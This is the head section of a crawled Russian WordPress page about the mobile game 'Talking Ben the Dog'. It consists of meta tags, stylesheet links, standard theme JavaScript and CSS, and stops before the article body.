

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ztegid.ru/blog/obschee/igra-govoryashhij-pes-ben-onlajn.html
body_size: 26619
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Игра Говорящий пес Бен онлайн (Talking Ben the Dog) - играть бесплатно на Game-Game</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300%7CRubik&#038;display=swap" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ztegid.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12687_zu0x05sl6ttalking_ginger_2_small.jpg" /><link rel="icon" type="image/png" href="https://ztegid.ru/wp-content/uploads/2017/10/favicon.png">
<!-- This site is optimized with the Yoast SEO Premium plugin v4.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://ztegid.ru/blog/obschee/igra-govoryashhij-pes-ben-onlajn.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Игра Говорящий пес Бен онлайн (Talking Ben the Dog) - играть бесплатно на Game-Game" />
<meta property="og:description" content="&lt;spanПрограммы для Андроид » Говорящий кот Том » Говорящий Бен Скачать Говорящий Бен — развлекательная игрушка на Андроид, где профессор химии на пенсии, живет спокойной и комфортной жизнью: ест, пьет, читает газеты. И вам потребуется приложить достаточно много усилий чтобы добиться от пса ответа, и что бы он сложил свою газету. И только тогда с &hellip;" />
<meta property="og:url" content="https://ztegid.ru/blog/obschee/igra-govoryashhij-pes-ben-onlajn.html" />
<meta property="og:site_name" content="Телефоны и техника ZTE" />
<meta property="article:section" content="Общее" />
<meta property="article:published_time" content="2019-12-28T02:50:12+03:00" />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12679_0bwezduz0toutfit7_talking_ben.png" />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12680_qxx5s08dgt204.jpg" />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12681_5hsmdulejt793.jpg" />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12682_4e52zb1x9ttalking-tom-gold-run_small.png" />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12684_cobaj2igdttalking_ginger_small.jpg" />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12685_7pc9rizzdttalking_tom_jet_ski_small.jpg" />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12686_9fa26fu3bttalking_tom_camp_small.png" />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12687_zu0x05sl6ttalking_ginger_2_small.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="&lt;spanПрограммы для Андроид » Говорящий кот Том » Говорящий Бен Скачать Говорящий Бен — развлекательная игрушка на Андроид, где профессор химии на пенсии, живет спокойной и комфортной жизнью: ест, пьет, читает газеты. И вам потребуется приложить достаточно много усилий чтобы добиться от пса ответа, и что бы он сложил свою газету. И только тогда с [&hellip;]" />
<meta name="twitter:title" content="Игра Говорящий пес Бен онлайн (Talking Ben the Dog) - играть бесплатно на Game-Game" />
<meta name="twitter:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12687_zu0x05sl6ttalking_ginger_2_small.jpg" />
<meta property="DC.date.issued" content="2019-12-28T02:50:12+03:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента" href="https://ztegid.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента комментариев" href="https://ztegid.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента комментариев к &laquo;Игра Говорящий пес Бен  онлайн&raquo;" href="https://ztegid.ru/blog/obschee/igra-govoryashhij-pes-ben-onlajn.html/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ztegid.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='download-attachments-frontend-css'  href='https://ztegid.ru/wp-content/plugins/download-attachments/css/frontend.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/fontawesome/css/all.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/css/front.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='pp_shortcodes_css-css'  href='https://ztegid.ru/wp-content/plugins/picassowp/css/pp_shortcodes.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://ztegid.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://ztegid.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />


<link rel='stylesheet' id='js_composer_front-css'  href='https://ztegid.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ztegid.ru/wp-content/themes/Newspaper/style.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://ztegid.ru/wp-content/themes/Newspaper/includes/demos/medicine/demo_style.css?ver=7.6' type='text/css' media='all' />
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=5.8.4' id='wpdm-poper-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.8.4' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/ztegid.ru\/","site":"https:\/\/ztegid.ru\/","ajax":"https:\/\/ztegid.ru\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.41' id='wpdm-frontjs-js'></script>
<link rel="https://api.w.org/" href="https://ztegid.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://ztegid.ru/wp-json/wp/v2/posts/5716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ztegid.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ztegid.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel='shortlink' href='https://ztegid.ru/?p=5716' />
<link rel="alternate" type="application/json+oembed" href="https://ztegid.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztegid.ru%2Fblog%2Fobschee%2Figra-govoryashhij-pes-ben-onlajn.html" />
<link rel="alternate" type="text/xml+oembed" href="https://ztegid.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztegid.ru%2Fblog%2Fobschee%2Figra-govoryashhij-pes-ben-onlajn.html&#038;format=xml" />
<style type="text/css">div#toc_container {width: 100%;}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ztegid.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/ztegid.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6";
var td_get_template_directory_uri="https:\/\/ztegid.ru\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #008fd5;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #008fd5 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #008fd5;
        background: -moz-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #008fd5), color-stop(100%, #73c7e3));
        background: -webkit-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: -o-linear-gradient(top, #008fd5 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: linear-gradient(to bottom, #008fd5 0%, #73c7e3 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#008fd5', endColorstr='#73c7e3', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #008fd5;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.2.41" />
                
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
            <link rel="stylesheet" href="/wp-content/themes/Newspaper/das.css?1574000316" type="text/css" media="all">
        <link href="/index/bootstrap.css?v=1573979311" rel="stylesheet">
    <link href="/catalog/css/site.css?>" rel="stylesheet">
    <!--<link href="/catalog/css/bootstrap.css?v=1496898157" rel="stylesheet">-->
    <link href="/catalog/css/animations.css?v=1497616969" rel="stylesheet">
<link href="/index/main.css?v=1577386557" rel="stylesheet">
<link href="/index/moro.css?v=1573979316" rel="stylesheet">
